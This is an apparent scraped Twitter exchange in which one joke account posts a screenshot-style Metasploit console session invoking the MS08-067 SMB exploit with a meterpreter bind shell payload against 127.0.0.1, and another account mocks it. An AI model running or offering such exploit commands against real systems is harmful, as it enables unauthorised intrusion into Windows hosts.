 Heat Miser @h34t_m1s3r 6 Dec
Hot dog! We have some toolz ready in case we need them later
pic.twitter.com/UfyCjJ9P
Hide photo
METASPLOIT by Rapid7
EXPLOIT
==[msf >]============\
RECON
o O o
o O
o
LOOT
PAYLOAD
=[ metasploit v4.4.0-dev [core:4.4 api:1.0]
+ -- --=[ 842 exploits - 471 auxiliary - 142 post
+ -- --=[ 250 payloads - 27 encoders - 8 nops
msf exploit(ms08_067_netapi) > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set rhost 127.0.0.1
rhost => 127.0.0.1
msf exploit(ms08_067_netapi) > exploit
3:03 PM - 6 Dec 12 · Details Flag media
Snow Miser @sn0w_m1s3r 6 Dec
Another oops. Brilliant move @h34t_m1s3r. Your OS X term is
semi-transparent, hot head! Oh, & u don't need Metasploit for any of
these zones
Hide conversation Reply Retweet Favorite
3:03 PM - 6 Dec 12 · Details